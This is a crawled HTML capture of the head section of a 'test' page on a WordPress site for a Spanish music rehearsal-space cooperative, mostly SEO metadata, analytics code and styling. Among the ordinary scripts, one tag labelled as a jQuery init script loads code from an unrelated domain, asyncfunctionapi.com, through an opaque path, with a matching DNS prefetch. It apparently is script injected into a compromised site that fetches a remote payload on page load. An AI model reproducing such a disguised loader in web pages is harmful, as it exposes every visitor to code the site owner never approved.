

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elrompeolas.com/test/
body_size: 17016
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://elrompeolas.com/xmlrpc.php" />
<title>test - Rompeolas Locales</title>
<meta property="og:title" content="test - Rompeolas Locales"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="a"/>
<meta property="og:url" content="https://elrompeolas.com/test/"/>
<meta property="og:site_name" content="Rompeolas Locales"/>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="a" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://elrompeolas.com/test/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Rompeolas Locales - Locales y Aulas de Ensayo, eventos y actuaciones en directo, escuela de música, tienda y luthier" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="test - Rompeolas Locales" />
		<meta property="og:description" content="a" />
		<meta property="og:url" content="https://elrompeolas.com/test/" />
		<meta property="og:image" content="https://elrompeolas.com/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="og:image:secure_url" content="https://elrompeolas.com/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="og:image:width" content="2839" />
		<meta property="og:image:height" content="2136" />
		<meta property="article:published_time" content="2013-11-25T08:18:43+00:00" />
		<meta property="article:modified_time" content="2013-11-25T08:18:43+00:00" />
		<meta property="article:publisher" content="https://facebook.com/@rompeolaslocales" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="test - Rompeolas Locales" />
		<meta name="twitter:description" content="a" />
		<meta name="twitter:image" content="https://elrompeolas.com/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/elrompeolas.com\/test\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elrompeolas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/elrompeolas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/elrompeolas.com\/test\/#listItem","name":"test"}},{"@type":"ListItem","@id":"https:\/\/elrompeolas.com\/test\/#listItem","position":2,"name":"test","previousItem":{"@type":"ListItem","@id":"https:\/\/elrompeolas.com#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/elrompeolas.com\/#organization","name":"Rompeolas Locales y Aulas de Ensayo","description":"Locales de ensayo musical Aulas polivalentes Alquiler de sala para eventos, conciertos, fiestas. Formaci\u00f3n Espacio cultural","url":"https:\/\/elrompeolas.com\/","email":"rompeolas.coop@gmail.com","telephone":"+34912925757","foundingDate":"2015-06-14","numberOfEmployees":{"@type":"QuantitativeValue","value":4},"logo":{"@type":"ImageObject","url":"https:\/\/elrompeolas.com\/wp-content\/uploads\/2019\/08\/cropped-logo.jpg","@id":"https:\/\/elrompeolas.com\/test\/#organizationLogo","width":2839,"height":2136},"image":{"@id":"https:\/\/elrompeolas.com\/test\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/@rompeolaslocales","https:\/\/twitter.com\/@RompeolasLocal","https:\/\/instagram.com\/@rompeolascoop","https:\/\/pinterest.com\/@rompeolaslocales","https:\/\/youtube.com\/@rompeolaslocales","https:\/\/linkedin.com\/in\/@rompeolaslocales"]},{"@type":"WebPage","@id":"https:\/\/elrompeolas.com\/test\/#webpage","url":"https:\/\/elrompeolas.com\/test\/","name":"test - Rompeolas Locales","description":"a","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elrompeolas.com\/#website"},"breadcrumb":{"@id":"https:\/\/elrompeolas.com\/test\/#breadcrumblist"},"datePublished":"2013-11-25T08:18:43+01:00","dateModified":"2013-11-25T08:18:43+01:00"},{"@type":"WebSite","@id":"https:\/\/elrompeolas.com\/#website","url":"https:\/\/elrompeolas.com\/","name":"Rompeolas Locales","alternateName":"Rompeolas","description":"Locales y Aulas de Ensayo, eventos y actuaciones en directo, escuela de m\u00fasica, tienda y luthier","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elrompeolas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//asyncfunctionapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rompeolas Locales &raquo; Feed" href="https://elrompeolas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rompeolas Locales &raquo; Feed de los comentarios" href="https://elrompeolas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rompeolas Locales &raquo; iCal Feed" href="https://elrompeolas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Rompeolas Locales &raquo; Comentario test del feed" href="https://elrompeolas.com/test/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elrompeolas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felrompeolas.com%2Ftest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elrompeolas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felrompeolas.com%2Ftest%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-CYPGGB8Q6J"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elrompeolas.com\/test\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CYPGGB8Q6J',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-CYPGGB8Q6J', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elrompeolas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elrompeolas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://elrompeolas.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://elrompeolas.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://elrompeolas.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Joti+One-css' href='https://fonts.googleapis.com/css?family=Joti+One%3Aregular' type='text/css' media='all' />
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elrompeolas.com","hash_tracking":"false","v4_id":"G-CYPGGB8Q6J"};/* ]]> */
</script>
<script type="text/javascript" src="https://asyncfunctionapi.com/D82q51X66LjYIbfjMmbp1TFPaTIhzjTb-an5TEr8Zey" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js" id="woo-title-limit-js"></script>
<link rel="https://api.w.org/" href="https://elrompeolas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elrompeolas.com/wp-json/wp/v2/pages/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elrompeolas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elrompeolas.com/?p=92' />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4348917468564492" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://elrompeolas.com"><link rel="alternate" href="https://elrompeolas.com/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://elrompeolas.com/wp-content/uploads/2019/08/logo.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://elrompeolas.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://elrompeolas.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://elrompeolas.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://elrompeolas.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://elrompeolas.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Joti One';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #329dfa;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#329dfa;
}

::-webkit-scrollbar-thumb{
	background-color:#329dfa !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #329dfa;
}

.search-block:after {
	border-right-color:#329dfa;
}

body.rtl .search-block:after {
	border-left-color:#329dfa;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #329dfa;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #329dfa;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #329dfa;
	border-color: #329dfa;
}

#order_review,
#order_review_heading {
	border-color: #329dfa;
}


.background-cover{
	background-color: !important;
	background-image : url('https://elrompeolas.com/wp-content/uploads/2015/09/foto-fondo-web2.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://elrompeolas.com/wp-content/uploads/2015/09/foto-fondo-web2.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://elrompeolas.com/wp-content/uploads/2015/09/foto-fondo-web2.jpg',sizingMethod='scale')" !important;
}
	
#theme-header {
	background-color:#55ff00 !important; 
				}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/elrompeolas.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/elrompeolas.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-270x270.jpg" />
</head>
<body id="top" class="wp-singular page-template page-template-page_composer page-template-page_composer-php page page-id-92 wp-theme-sahifa tribe-no-js lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://elrompeolas.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
